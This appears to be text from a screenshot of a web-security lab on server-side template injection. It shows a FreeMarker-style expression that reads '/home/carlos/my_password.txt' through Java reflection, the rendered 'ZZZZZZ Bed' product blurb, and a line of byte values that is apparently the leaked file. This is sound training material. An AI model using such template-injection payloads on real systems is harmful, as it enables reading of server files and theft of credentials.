 <pre>${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().reso
lve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
</pre>
Preview Save
<p>We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to
fit everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and
leisure time.</p> <p>Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work
to one side, as you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it
everything is there waiting for you.</p> <p>Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time
of day it is. Wake up and work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss
any of our innovative add-ons you will wonder how you ever lived without</p> <p>Hurry! Only 526 left of ZZZZZZ Bed - Your New Home Office at $85.80.</p>
<pre>97 106 116 118 102 114 107 99 101 111 56 107 52 104 57 50 54 104 51 101 </pre>